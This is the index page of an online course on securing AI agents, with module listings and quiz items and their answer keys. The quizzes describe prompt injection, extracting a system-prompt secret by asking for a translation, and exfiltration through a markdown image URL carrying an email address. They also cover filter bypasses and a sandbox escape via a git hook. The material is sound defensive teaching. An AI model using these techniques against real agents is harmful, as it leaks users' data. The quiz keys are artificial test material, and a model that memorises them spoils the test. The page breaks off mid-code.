
<file: course/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Secure AI Deployment, a hands-on course</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="course.css">
</head>
<body class="shell">
  <aside class="side" id="side">
    <a class="brand" href="#/" aria-label="Back to the course home">
      <div class="name">Secure AI Deployment</div>
      <p>AI security, hands-on</p>
      <p>Break it, then bound it. Runs in your browser.</p>
    </a>
    <div class="prog">
      <div class="bar"><i id="sidefill"></i></div>
      <div id="prog"></div>
    </div>
    <button class="menu-toggle" id="menu-toggle" type="button" aria-expanded="false" aria-controls="nav" onclick="toggleMenu()">&#9776; Lessons &amp; tools</button>
    <nav id="nav"></nav>
    <div class="tools">
      <p class="group-h">Tools</p>
      <div id="toolnav"></div>
    </div>
    <div class="refs">
      <p class="group-h" style="padding:0 0 8px;">Standards &amp; reference</p>
      <a href="https://genai.owasp.org/resource/owasp-genai-llm-top-10-2026/" target="_blank" rel="noopener">OWASP LLM Top 10, 2026 edition <span class="ext">&#8599;</span></a>
      <a href="https://genai.owasp.org/llm-top-10/" target="_blank" rel="noopener">OWASP LLM Top 10, 2025 list <span class="ext">&#8599;</span></a>
      <a href="https://genai.owasp.org/2025/12/09/owasp-top-10-for-agentic-applications-the-benchmark-for-agentic-security-in-the-age-of-autonomous-ai/" target="_blank" rel="noopener">OWASP Agentic Top 10 <span class="ext">&#8599;</span></a>
      <a href="#/lesson/foundations">The method: bound the action</a>
    </div>
  </aside>

  <main>
    <div class="wrap" id="view"></div>
  </main>

<script>
const MODULES = [
  {
    num: "01",
    id: "foundations",
    title: "Foundations",
    subtitle: "How agents work, and why they're attackable",
    blurb: "What an agent actually is, the one principle every later module rests on, and how to spot a dangerous agent before any attack.",
    url: "../foundations/",
    minutes: 25,
    practice: [   // hands-on sub-pages: one notebook, ?part=N picks the page
      { num: "1.1", title: "Call a model", minutes: 6 },
      { num: "1.2", title: "Memory is the list you send", minutes: 6 },
      { num: "1.3", title: "Describe a tool", minutes: 8 },
      { num: "1.4", title: "Write the loop", minutes: 11 },
      { num: "1.5", title: "Let it run code", minutes: 9 },
      { num: "1.6", title: "Frameworks, and your own machine", minutes: 20 },
    ],
    quiz: [
      { q: "What are the three parts of an AI agent?",
        options: [
          "A model, a database, and a user interface",
          "A model, a set of tools, and a loop that decides when to run them",
          "A prompt, a fine-tune, and a vector store" ],
        answer: 1,
        why: "The loop sends the conversation and a tool menu; the model answers or asks for a tool; your code decides whether to run it." },
      { q: "Why can an agent always be fooled by a malicious input?",
        options: [
          "Models are not trained well enough yet",
          "Instructions and data reach the model as one token stream, with no typed channel separating command from data",
          "It only happens with cheap models" ],
        answer: 1,
        why: "There is no boundary inside the stream, so any text can be read as an instruction. You bound the action instead of trusting the model." },
      { q: "An agent reads untrusted email, can open a customer's private records, and can send email anywhere. What does the lethal trifecta say?",
        options: [
          "It is fine as long as the model is aligned",
          "All three legs are present, so one crafted input can exfiltrate data; drop a leg or add a human",
          "Only two of the legs ever matter" ],
        answer: 1,
        why: "Untrusted input + private data + external comms is the lethal trifecta (Willison); Meta's Rule of Two says keep it to at most two per session." },
    ],
  },
  {
    num: "02",
    id: "prompt-injection",
    title: "Prompt injection",
    subtitle: "When data becomes a command",
    blurb: "An agent reads one poisoned record and turns against its operator. Break it, bound it with permissions you flip yourself, then watch twenty runs of five real models follow it, or not, with no key needed.",
    url: "../prompt-injection/",
    minutes: 80,
    quiz: [
      { q: "Why can't an LLM agent tell a customer's note apart from your real instruction?",
        options: [
          "It is told to ignore customer data",
          "Everything arrives as one undifferentiated token stream, with no typed channel marking command vs data",
          "It only ever trusts the system prompt" ],
        answer: 1,
        why: "There is no typed boundary: any text it reads can be read as an instruction." },
      { q: "We never stopped the model being fooled. So why is the hardened agent safe?",
        options: [
          "The model was retrained to resist",
          "A cleverer system prompt blocks the attack",
          "The policy layer refuses the harmful action regardless of what the model decides" ],
        answer: 2,
        why: "The boundary is a property of the action, enforced outside the model." },
      { q: "The four faces (destruction, exfiltration, persistence, filter-bypass) are each bounded by...",
        options: [
          "The same keyword filter",
          "A different control matched to the action: a read-only credential, an egress allowlist, a gated memory write, and so on",
          "A more capable model" ],
        answer: 1,
        why: "Read the action the agent is about to take, and the boundary follows." },
      { q: "What does the model sweep (the benchmark linked from this lesson) show about relying on a better model as your defence?",
        options: [
          "A good-enough model fully stops prompt injection",
          "Cheaper and older models fall, and even frontier models leak on a harmless-looking exfiltration, so the model is not a boundary",
          "Every model is equally vulnerable to everything" ],
        answer: 1,
        why: "A stronger model raises the bar against crude attacks but never closes the door." },
      { q: "The module's one line: because you cannot stop an AI being tricked, you...",
        options: [
          "Keep trying new system prompts until it stops",
          "Limit what a tricked AI is allowed to reach: a permission, not a cleverer prompt",
          "Stop using agents entirely" ],
        answer: 1,
        why: "Bound the action outside the model; the wording of the injection cannot reach that boundary." },
      { q: "A vendor says its prompt-injection classifier blocks 99% of attacks. What is the right reading?",
        options: [
          "It is solved, so ship it as your boundary",
          "It blocks 99% of what the vendor tried: test it against an adaptive attacker with many attempts, and keep the boundary on the action",
          "Classifiers never work, so ignore them" ],
        answer: 1,
        why: "In The Attacker Moves Second (Nasr et al., 2025), 12 recent defences were tested and most were bypassed more than 90% of the time once the attacker adapted. A reducer is worth having under a boundary, not instead of one." },
      { q: "An agent's plan is fixed in code before it reads any untrusted text. What can a planted note still do?",
        options: [
          "Add a call to a tool that is not in the plan",
          "Misuse a tool that is in the plan, through its arguments or content",
          "Nothing at all: plan-then-execute is a complete defence" ],
        answer: 1,
        why: "The plan removes what is not in it. It does not protect what it legitimately includes, so arguments and content still need a boundary." },
    ],
  },
  {
    num: "03",
    id: "tools-agency",
    title: "Tools & excessive agency",
    subtitle: "The agent's own tools as the risk",
    blurb: "Why did the assistant hold that power at all? Audit a toolbox, write the credential, the object check, the approval gate and a limit that ends a runaway run yourself, break a log tool's flag check, and meet the tool supply chain, with documented cases beside every layer.",
    url: "../tools-agency/",
    minutes: 90,
    quiz: [
      { q: "An assistant is asked to reply to one customer. It holds ten tools and a key with nine scopes. What is the first fix?",
        options: [
          "Write a stricter system prompt about which tools to use",
          "Remove the tools the task does not need and mint a key for the task",
          "Add a classifier over the customer's note" ],
        answer: 1,
        why: "A tool that is absent cannot be asked for, and a key without the scope cannot use it. The prompt and the classifier only lower the odds." },
      { q: "Working for Alice at one company, the assistant looks up an account that belongs to another company, using its own admin key. Which layer is the one that can see that?",
        options: [
          "The scope on the key, because it checks accounts:read",
          "The object check in the tool, comparing the account's tenant with the tenant the call is for",
          "The system prompt" ],
        answer: 1,
        why: "The scope was legitimate for the reply. Only a check on the object, using a tenant that comes from the credential and not from anything the model wrote, can see whose account it is." },
      { q: "An approval gate asks a person about every tool call. What goes wrong, and what is the fix?",
        options: [
          "People approve nearly every prompt and stop reading; hold only what cannot be undone, and show the literal call",
          "Models ignore approval prompts, so remove them",
          "Approvals are slower than a classifier, so replace them with one" ],
        answer: 0,
        why: "A gate is only a control while it is rare and readable. A model-written summary of a steered call reads like all the others." },
      { q: "An agent has sent three emails and now wants to send nine more, each one held for a person. What is the better control?",
        options: [
          "Keep asking: a person should see every email",
          "A limit outside the model that ends the run and sends one alert",
          "A line in the system prompt saying to send at most three emails" ],
        answer: 1,
        why: "Nine questions in a row teach people to click yes. A limit ends the run whatever the model was told, and costs the honest task nothing." },
      { q: "A log-search tool is protected by a check that refuses the text '--exec'. Why does it fail?",
        options: [
          "The tool's parser accepts abbreviations and bundled short options, so the dangerous option has other spellings",
          "Text cannot be compared reliably",
          "Attackers do not use command-line flags" ],
        answer: 0,
        why: "A rule written on the text has to guess every spelling the parser accepts. An allowlist of whole tokens, or a typed tool with no flags string, removes the guess." },
      { q: "You approved a third-party tool's description last week, and today it changed. What does pinning its hash catch?",
        options: [
          "The change after approval, but not a tool that was already poisoned when you approved it",
          "Every poisoned tool, however and whenever it was written",
          "Nothing, because descriptions are not code" ],
        answer: 0,
        why: "A pin bounds change. A reach limit, such as a mail tool that only reaches your own domain, is what catches the tool that was poisoned on day one." },
      { q: "The module's one line is...",
        options: [
          "Give the agent every tool and rely on the logs",
          "Authority is a property of the call, not of the agent: shrink the toolbox, scope the credential to the task and the person, and check every use outside the model",
          "Use the most capable model and trust its judgement about tools" ],
        answer: 1,
        why: "Each clause is a layer you built: the tool diet, the credential and the object check, and the argument check and the gate." },
    ],
  },
  {
    num: "04",
    id: "poisoned-retrieval",
    title: "Poisoned retrieval",
    subtitle: "When the knowledge is the attack",
    blurb: "The assistant answers from whatever its search picks, and an attacker can choose what gets picked. Follow one document from its source to the answer: what the parser reads that the reviewer never saw, the warning a chunk leaves behind, copies and blockers in the prompt, answers that drift from their source, and an index that outlives what it copied.",
    url: "../",
    minutes: 60,
    quiz: [
      { q: "The assistant gave a false password-reset procedure with full confidence. No tool was called and no permission refused anything. Where did the attack act?",
        options: [
          "In the model's weights, which were retrained by the attacker",
          "In the document store and the ranking: a planted document was written in, and the retriever picked it first",
          "In the user's question, which asked for the false procedure" ],
        answer: 1,
        why: "The damage was done upstream, before the conversation started: a document got in and got picked. A permission on the action never fires because no action was taken." },
      { q: "You cannot delete the planted document today. Which control still keeps it out of an answer that is given as policy?",
        options: [
          "A provenance tier set at ingestion, so policy answers come only from trusted sources, plus a cited source the user can check",
          "Retrieve more documents (a larger k) so the handbook appears beside the planted page",
          "A system-prompt line telling the model to prefer the handbook" ],
        answer: 0,
        why: "More results still rank the poison first, and the prompt line is advice the model may ignore; the tier is enforced before the prompt and the citation lets the user check." },
      { q: "What separates Module 04 from Module 02?",
        options: [
          "Nothing: poisoned retrieval is prompt injection that arrives through a document",
          "In 02 the text gives an order and the agent does something, so you bound the action. In 04 the knowledge is wrong and the attacker chose it, so you control who writes to the index, how a document gets picked and what the user sees about the source",
          "Module 04 only applies when the model is small" ],
        answer: 1,
        why: "A retrieved document that gives an order is Module 02's bug through a new door, and Module 02's permission still answers it. Module 04 covers what no permission can: the answer itself." },
      { q: "A reviewer approved a partner's PDF, and the assistant now quotes a sentence from it that the reviewer never saw. How?",
        options: [
          "The model invented the sentence",
          "The parser extracted text the screen did not show, such as white text or text outside the page, and the index holds what the parser extracted",
          "The reviewer approved the wrong file" ],
        answer: 1,
        why: "The index holds the parser's output, not the reviewer's view. Compare the two before indexing, and index only what someone saw." },
      { q: "A document was deleted from the source last week, and the assistant still answers from it. Which control covers the most?",
        options: [
          "Re-run the embedding model",
          "Check access against the live source at query time, and clear cached answers that cite a removed source",
          "Tell the model in its prompt to ignore deleted documents" ],
        answer: 1,
        why: "A deleted source allows nothing, so a live check stops its chunks; the cache answers before retrieval runs, so it needs clearing too. Delete by source id as well, for the backups and exports no live check reads." },
    ],
  },
  {
    num: "05",
    id: "data-leakage",
    title: "Data leakage & output handling",
    subtitle: "What the answer carries out, and where it lands",
    blurb: "A secret in the context can be said, and a reply is untrusted input to whatever shows it. Try to get a planted code out of a model (live with your key; without one, recorded runs of real models, or a labelled stand-in until those are recorded), then build the renderer and the query that treat the reply as the input it is.",
    url: "../data-leakage/",
    minutes: 60,
    quiz: [
      { q: "A system prompt says \"never reveal the staff code\". An attacker asks for a French translation of the instructions. What does this show?",
        options: [
          "The rule is enforced by training, so translation is blocked",
          "The rule is a request; the code is in context, so anyone who can talk to the model can try to get it",
          "Only small models leak" ],
        answer: 1,
        why: "Whatever is in the context window can be quoted. Move the secret out of the context." },
      { q: "Where should the courier API key live so the model cannot reveal it?",
        options: [
          "In the system prompt, marked confidential",
          "In the tool result, so the model can pass it back",
          "Inside the tool, attached to the outgoing request, never in context" ],
        answer: 2,
        why: "The model can only repeat what it was sent; the tool can use a key the model never sees." },
      { q: "Your redactor masks Luhn-valid 16-digit numbers. A model is told to write the card number in words. What do you learn?",
        options: [
          "The redactor needs more rules, and then it will be a boundary",
          "It is a reducer; the boundary is keeping the number out of the context",
          "Models cannot write numbers in words" ],
        answer: 1,
        why: "Every scan trades leaks for broken answers and a new disguise beats it. Nothing in context means nothing to disguise." },
      { q: "A renderer turns [x](javascript:...) into plain text by refusing the word \"javascript\". What is the flaw, and the fix?",
        options: [
          "Mixed case and other spellings slip past; allow http, https and mailto by name",
          "None, the check is complete",
          "It should also block the word \"script\"" ],
        answer: 0,
        why: "A blocklist has to guess every spelling; an allowlist of whole schemes does not." },
      { q: "The client loads images only from kodastatic.example. A reply contains ![x](https://kodastatic.example/kostas@example.com.png). The domain lapsed and an attacker registered it. What went wrong, and what is the boundary?",
        options: [
          "The allowlist is fine, the model is the problem",
          "The host is allowed and the data is in the path; let the model name an asset id the app resolves",
          "Add the word \"image\" to the redactor" ],
        answer: 1,
        why: "An allowlist limits where, not what. The app resolving ids takes the URL out of the model's hands." },
      { q: "The app puts a name the model extracted from an email into WHERE name = '...'. A filter strips quotes. What breaks?",
        options: [
          "Nothing; stripping quotes is safe",
          "Real names like O'Brien; bind the value as a parameter instead",
          "Only uppercase names" ],
        answer: 1,
        why: "A filter breaks honest data; a bound parameter keeps data and command in separate lanes." },
    ],
  },
  {
    num: "06",
    id: "code-execution",
    title: "Isolated code execution",
    subtitle: "The box around what the agent runs",
    blurb: "An agent that writes code and runs it gives whoever can steer the model a program on your machine. See what that program reaches with no box, get a planted key past three filters, then build the box one wall at a time: files, network, secrets, limits, lifetime, and what is allowed back out. Runs in your browser with no key, and nothing real is touched.",
    url: "../code-execution/",
    minutes: 100,
    quiz: [
      { q: "Koda runs model-written Python inside the app, behind a filter that refuses a list of dangerous words. A payload gets past the filter. What decides the damage?",
        options: [
          "How many words are on the list",
          "What the process running the code can reach: its files, its keys and its network",
          "How long the script is" ],
        answer: 1,
        why: "A filter describes how code looks, not what it does. Code that runs inside the app can reach everything the app can." },
      { q: "The box may reach one host only: Koda's own API, which takes uploads from any customer with a key. Can a script in the box still get a customer's file to an attacker?",
        options: [
          "Yes: the attacker is a customer too, so the script uploads the file with the attacker's own key",
          "No: an allowlist of one host is a closed door",
          "Only if the box also holds Koda's API key" ],
        answer: 0,
        why: "An allowlist says where a request may go, not whose account receives it. The fix is a proxy that replaces whatever key the box sent." },
      { q: "The analysis script needs to call a paid API. Where should the key live?",
        options: [
          "In an environment variable inside the box",
          "In a read-only file mounted into the box",
          "In a proxy outside the box, which adds the key to requests for the allowed host" ],
        answer: 2,
        why: "A box that never holds the key cannot send it anywhere. The proxy uses the key and the code never sees it." },
      { q: "Scripts from many customers run in containers on one machine. What do all those containers share, and what follows?",
        options: [
          "Nothing: each container has its own kernel",
          "The host's kernel: one kernel bug is a way through every container at once, so pick a wall with its own kernel",
          "The same Python version, so pin it" ],
        answer: 1,
        why: "A container is a set of rules the host's kernel enforces. A user-space kernel or a microVM leaves a second bug to find: a smaller target, not a guarantee." },
      { q: "A script in the box has no network and no key. It writes a git hook into the project folder, which is mounted writable. Why does that matter?",
        options: [
          "It does not: the box has no network",
          "The hook runs inside the box at the next run, where it can do nothing",
          "Git runs the hook later, outside the box, with the developer's own permissions" ],
        answer: 2,
        why: "No wall was broken: the box wrote a file and something outside ran it. Mount such files read-only and review a change to them like a change to code." },
    ],
  },
  {
    num: "07",
    coming: true,
    title: "Memory & persistence",
    subtitle: "When an attack outlives the session",
    blurb: "A planted memory re-fires an attack in later sessions with no poison in sight: gating durable writes, keeping each user's memory apart, expiring what nobody checked, and keeping \u201cconfirm first\u201d in code when the context is compacted.",
  },
  {
    num: "08",
    coming: true,
    title: "Multi-agent systems",
    subtitle: "Injection that spreads between agents",
    blurb: "One agent's injected output becomes another's instruction, and one agent's mistake becomes everyone's. No transitive trust, delegation scoped to the task, signed messages that cannot be replayed, and circuit breakers that stop a cascade.",
  },
  {
    num: "09",
    coming: true,
    title: "Monitoring, evaluation & governance",
    subtitle: "Detect, respond, and the rules you answer to",
    blurb: "A log that holds the literal call and keeps prompts and secrets out, a detector you write and then evade, attack evals in CI that count attempts, a stop you rehearse, change control when the model updates, decommissioning, and OWASP / NIST / EU AI Act obligations.",
  },
];
const LIVE = MODULES.filter(m => !m.coming);
const PRACTICE = MODULES.flatMap(m => (m.practice || []).map((p, i) => ({ ...p, parent: m, part: i + 1,
  id: "practice:" + p.num, url: "../foundations-practice/?part=" + (i + 1) })));
const practiceRows = (m, currentId, done) => (m.practice ? PRACTICE.filter(p => p.parent === m).map(p =>
  `<a class="lrow sub ${done.has(p.id)?"done":""} ${p.id===currentId?"active":""}" href="#/practice/${p.num}">
     <div class="num">${done.has(p.id)?"&#10003;":p.num}</div>
     <div class="meta"><b>${esc(p.title)}</b></div>
   </a>`).join("") : "");
// pages that are tools, not lessons: no number, no quiz, no progress
const TOOLS = {
  benchmark: { title: "Model benchmark", short: "Run the attack set on your own model",
               subtitle: "Run module 02's attack set against your own model, on your own key, or replay the recorded runs with NA", url: "../benchmark/",
               note: "Bring an OpenRouter key (it stays in your browser), or type NA to see the published results without one. Give the page a few seconds to boot.", loading: "Loading the benchmark…" },
  cases: { title: "Case library and atlas", short: "54 cases, 23 attack classes, 37 controls",
           subtitle: "Documented cases from 2023 to 2026, the attack classes they fall into and the controls that bound them, each mapped to the layer of Module 03 that would have held",
           url: "cases/", note: "Three tabs: cases, attack classes and controls. Filter and search each one. Every case and class links to its sources, which open in a new tab.",
           loading: "Loading the case library…" },
};

const KEY = "sad-course-progress-v1";
function loadDone(){ try { return new Set(JSON.parse(localStorage.getItem(KEY) || "[]")); } catch(e){ return new Set(); } }
function saveDone(set){ try { localStorage.setItem(KEY, JSON.stringify([...set])); } catch(e){} }
function isDone(id){ return loadDone().has(id); }
function markDone(id){ const s = loadDone(); s.add(id); saveDone(s); }

const esc = s => s.replace(/[&<>"]/g, c => ({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;"}[c]));
const liveIdx = id => LIVE.findIndex(l => l.id === id);

function renderSidebar(currentId){
  const done = loadDone();
  const doneLive = LIVE.filter(m => done.has(m.id)).length;
  const pct = Math.round(100 * doneLive / MODULES.length);
  document.getElementById("sidefill").style.width = pct + "%";
  const minsLeft = LIVE.filter(m => !done.has(m.id)).reduce((s, m) => s + (m.minutes || 0), 0);
  const timeStr = minsLeft <= 0 ? "all live lessons done"   // nearest half hour, so 90 min reads ~1.5 h, not ~2 h
    : (minsLeft >= 60 ? "~" + Math.round(minsLeft / 30) / 2 + " h left" : "~" + minsLeft + " min left");
  const next = LIVE.find(m => !done.has(m.id));
  document.getElementById("prog").innerHTML =
    `<div class="prog-line">${doneLive} of ${MODULES.length} complete</div><div class="prog-time">${timeStr}</div>`
    + (next ? `<a class="continue" href="#/lesson/${next.id}">Continue: ${esc(next.title)} &rarr;</a>`
            : `<div class="prog-time">You&rsquo;re all caught up</div>`);
  document.getElementById("toolnav").innerHTML = Object.entries(TOOLS).map(([tid, t]) =>
    `<a class="lrow ${currentId === "tool:" + tid ? "active" : ""}" href="#/tool/${tid}">
       <div class="num"></div>
       <div class="meta"><b>${esc(t.title)}</b><span>${esc(t.short)}</span></div>
     </a>`).join("");
  document.getElementById("nav").innerHTML = MODULES.map(m => {
    if (m.coming) return `<div class="lrow coming">
         <div class="num">${m.num}</div>
         <div class="meta"><b>${esc(m.title)}</b><span>${esc(m.subtitle)}</span></div>
       </div>`;
    const d = done.has(m.id);
    return `<a class="lrow ${d?"done":""} ${m.id===currentId?"active":""}" href="#/lesson/${m.id}">
       <div class="num">${d?"&#10003;":m.num}</div>
       <div class="meta"><b>${esc(m.title)}</b><span>${esc(m.subtitle)}</span></div>
     </a>` + practiceRows(m, currentId, done);
  }).join("");
}

function renderHome(){
  renderSidebar(null);
  const done = loadDone();
  document.getElementById("view").innerHTML =
    `<h1 class="page-title">Secure AI Deployment</h1>
     <p class="page-sub">AI agents get hijacked through the data they read and the tools they hold. This course shows you how, on a
        real agent in your browser, and then how to stop it. Nothing to install.</p>
     <p class="page-meta">Pharos-CY &middot; AI cybersecurity</p>
     <ol class="toc">
       ${MODULES.map(m => {
         if (m.coming) return `<li><div class="row coming">
            <div class="n">${m.num}</div>
            <div class="b"><b>${esc(m.title)}</b><p>${esc(m.blurb)}</p></div>
            <div class="t">Coming soon</div>
          </div></li>`;
         const d = done.has(m.id);
         return `<li><a href="#/lesson/${m.id}">
            <div class="n">${d?"&#10003;":m.num}</div>
            <div class="b"><b>${esc(m.title)}</b><p>${esc(m.blurb)}</p></div>
            <div class="t">${d?"Completed":"~"+m.minutes+" min"}</div>
          </a>${m.practice ? `<p class="practice-line"><span>Hands-on practice:</span> ${PRACTICE.filter(p => p.parent === m).map(p =>
            `<a href="#/practice/${p.num}">${p.num} ${esc(p.title)}</a>`).join(" &middot; ")}</p>` : ""}</li>`;
       }).join("")}
     </ol>`;
}

function renderLesson(id){
  const i = liveIdx(id); if (i < 0) { location.hash = "#/"; return; }
  const l = LIVE[i];
  renderSidebar(id);
  const prev = LIVE[i-1], next = LIVE[i+1];
  document.getElementById("view").innerHTML =
    `<p class="crumbs"><a href="#/">Course</a> &rsaquo; ${esc(l.title)}</p>
     <p class="frame-note">The interactive lesson is embedded below. Give it a few seconds to boot, then work through it.</p>
     <div class="framebox">
       <div class="loading" id="load">Loading the interactive lesson&hellip;</div>
       <iframe src="${l.url}" title="${esc(l.title)}" onload="document.getElementById('load')?.classList.add('gone')"></iframe>
     </div>
     <div class="openlink"><a href="${l.url}" target="_blank" rel="noopener">Open this lesson full-screen &rsaquo;</a></div>
     ${l.practice ? `<div class="practice-box"><h2>Hands-on practice</h2>
        <p class="qp">Optional. Six short pages where you write and run the code behind this lesson, on a practice model or your own key.</p>
        <ol>${PRACTICE.filter(p => p.parent === l).map(p => `<li><a href="#/practice/${p.num}"><b>${p.num}</b> ${esc(p.title)}</a>
          <span>${isDone(p.id) ? "&#10003; done" : "~" + p.minutes + " min"}</span></li>`).join("")}</ol></div>` : ""}
     ${quizHtml(l)}
     <div class="nav">
       <a class="btn" ${prev?`href="#/lesson/${prev.id}"`:"disabled"}>&larr; ${prev?esc(prev.title):"Back"}</a>
       <span id="donestate">${isDone(l.id)?'<span class="done-badge">&#10003; Lesson complete</span>':""}</span>
       <a class="btn primary" ${next?`href="#/lesson/${next.id}"`:'href="#/"'}>${next?"Next: "+esc(next.title)+" &rarr;":"Finish &rarr;"}</a>
     </div>`;
  document.querySelector("main").scrollTop = 0; window.scrollTo(0,0);
}

function renderPractice(num){
  const i = PRACTICE.findIndex(p => p.num === num); if (i < 0) { location.hash = "#/"; return; }
  const p = PRACTICE[i], parent = p.parent;
  renderSidebar(p.id);
  const prev = PRACTICE[i-1], next = PRACTICE[i+1];
  const after = LIVE[liveIdx(parent.id) + 1];
  const prevHref = prev ? `#/practice/${prev.num}` : `#/lesson/${parent.id}`;
  const prevLabel = prev ? `${prev.num} ${esc(prev.title)}` : esc(parent.title);
  const nextHref = next ? `#/practice/${next.num}` : (after ? `#/lesson/${after.id}` : "#/");
  const nextLabel = next ? `Next: ${next.num} ${esc(next.title)}` : (after ? `Next: ${esc(after.title)}` : "Finish");
  document.getElementById("view").innerHTML =
    `<p class="crumbs"><a href="#/">Course</a> &rsaquo; <a href="#/lesson/${parent.id}">${esc(parent.title)}</a> &rsaquo; ${p.num} ${esc(p.title)}</p>
     <p class="frame-note">Hands-on practice for ${esc(parent.title)}. Give it a few seconds to boot, then run the code boxes.</p>
     <div class="framebox">
       <div class="loading" id="load">Loading the practice page&hellip;</div>
       <iframe src="${p.url}" title="${esc(p.title)}" onload="document.getElementById('load')?.classList.add('gone')"></iframe>
     </div>
     <div class="openlink"><a href="${p.url}" target="_blank" rel="noopener">Open this page full-screen &rsaquo;</a></div>
     <div class="nav">
       <a class="btn" href="${prevHref}">&larr; ${prevLabel}</a>
       <span id="donestate">${isDone(p.id) ? '<span class="done-badge">&#10003; Practice done</span>'
         : `<button type="button" class="btn" onclick="markDone('${p.id}'); renderPractice('${p.num}')">Mark this practice done</button>`}</span>
       <a class="btn primary" href="${nextHref}">${nextLabel} &rarr;</a>
     </div>`;
  document.querySelector("main").scrollTop = 0; window.scrollTo(0,0);
}

function renderTool(id){
  const t = TOOLS[id]; if (!t) { location.hash = "#/"; return; }
  renderSidebar("tool:" + id);
  document.getElementById("view").innerHTML =
    `<p class="crumbs"><a href="#/">Course</a> &rsaquo; ${esc(t.title)}</p>
     <p class="frame-note">${esc(t.note)}</p>
     <div class="framebox">
       <div class="loading" id="load">${esc(t.loading)}</div>
